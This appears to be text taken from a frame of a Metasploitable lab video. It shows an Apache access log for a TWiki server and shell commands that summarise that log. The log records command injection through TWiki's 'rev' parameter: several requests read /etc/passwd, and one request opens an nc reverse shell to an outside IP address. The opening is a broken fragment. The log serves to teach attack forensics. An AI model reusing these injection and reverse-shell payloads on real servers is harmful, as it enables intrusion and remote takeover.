 OpenSSH SSH client
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:01:13 -0400] "GET /twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif HTTP/1.1" 200 2877 "http://192.168.8.189/twiki/bin/view/
Main/TWikiUsers?rev=2%20|less%20/etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/5
37.36"
192.168.8.115 - - [31/Jul/2021:04:01:13 -0400] "GET /favicon.ico HTTP/1.1" 404 293 "http://192.168.8.189/twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc
/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:26:10 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 8381 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:29:40 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:29:41 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:30:47 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=998%20%60mkfifo%20/tmp/kxmvb%3b%20nc%20172.24.71.159%204444%200%3c/t
mp/kxmvb%20%7c%20/bin/sh%20%3e/tmp/kxmvb%202%3e%261%3b%20rm%20/tmp/kxmvb%60%23 HTTP/1.1" 200 6564 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.8.115 - - [31/Jul/2021:04:36:21 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:22 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
mess with the best die like the rest
192.168.8.115 - - [31/Jul/2021:04:36:23 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
msfadmin@metasploitable:/var/log/apache2$ awk '{print $9}' access.log.1 | sort | uniq -c | sort -rn
56 200
5 404
2 500
msfadmin@metasploitable:/var/log/apache2$ awk '{print $1}' access.log.1  | sort | uniq -c | sort -rn | head
47 192.168.8.115
16 127.0.0.1
msfadmin@metasploitable:/var/log/apache2$ cut -d' ' -f12- access.log.1  | sort | uniq -c | sort -rn | head
34 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
16 "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
10 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2 "curl/7.74.0"
1 "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
msfadmin@metasploitable:/var/log/apache2$
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM